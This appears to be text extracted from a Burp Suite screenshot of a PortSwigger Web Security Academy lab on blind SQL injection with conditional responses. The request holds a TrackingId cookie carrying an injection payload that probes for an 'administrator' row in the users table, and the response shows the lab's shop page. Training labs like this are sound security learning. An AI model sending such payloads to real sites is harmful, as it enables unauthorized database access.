 1 × +
Send Cancel < > Burp AI Target: https://0a17004003fe72ae82b21abc003a
Request
Pretty Raw Hex \n
1 GET / HTTP/2
Cookie: TrackingId=g96asVdE14uJWIem' AND (SELECT 'a' FROM users WHERE username='administrator')='a; session=dWFA54nueXBoxydhiRRgv9gvCrIEQiYL
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a17004003fe72ae82b21abc003a0069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description >>
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Vintage Neck Defender
$76.62
View details
Dancing In The Dark
$81.72
View details
Baby Minding Shoes
$72.17
View details
The Alternative Christmas Tree
$30.00
View details
Insp
Reque
Reque
Reque
Reque
Reque
Respo